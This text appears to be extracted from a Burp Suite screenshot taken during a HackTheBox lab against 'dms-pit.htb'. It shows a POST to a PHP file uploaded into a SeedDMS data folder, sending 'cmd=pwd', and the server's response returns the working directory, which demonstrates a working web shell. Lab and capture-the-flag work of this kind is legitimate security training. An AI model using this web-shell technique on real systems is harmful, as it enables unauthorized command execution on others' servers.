 1 × ...
Send Cancel < ▼ > ▼ Target: http://dms-pit.htb ?
Request
Pretty Raw \n Actions
1 POST /seeddms51x/data/1048576/29/1.php HTTP/1.1
2 Host: dms-pit.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-GPC: 1
11 Cache-Control: max-age=0
12 Content-Type: application/x-www-form-urlencoded
13 Content-Length: 7
14
15 cmd=pwd
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.1
3 Date: Mon, 17 May 2021 06:11:54 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.2.24
7 Content-Length: 41
8
9 /var/www/html/seeddms51x/data/1048576/29
10
INSPECTOR ? ×
Query Parameters (0)
Body Parameters (1)
Request Cookies (0)
Request Headers (12)
Response Headers (6)